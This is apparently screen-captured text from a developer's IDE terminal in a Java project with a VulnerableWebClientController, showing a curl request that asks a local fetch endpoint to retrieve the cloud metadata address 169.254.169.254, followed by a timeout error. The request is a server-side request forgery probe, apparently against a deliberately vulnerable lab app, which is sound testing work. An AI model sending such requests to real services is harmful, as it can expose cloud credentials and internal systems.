 LA logsAtelier Version Control LogsAtelierApplication
Project
Terminal Local
…/Atelier/logsAtelier ❯ curl -X POST http://localhost:8080/api/fetch -H "Content-Type: application/json" -d '{"url":"http://169.254.1
69.254/latest/meta-data/"}'
Erreur: connection timed out after 30000 ms: /169.254.169.254:80
…/Atelier/logsAtelier ❯
logsAtelier > src > main > java > org > example > logsatelier > VulnerableWebClientController 12:14 LF UTF-8 4 spaces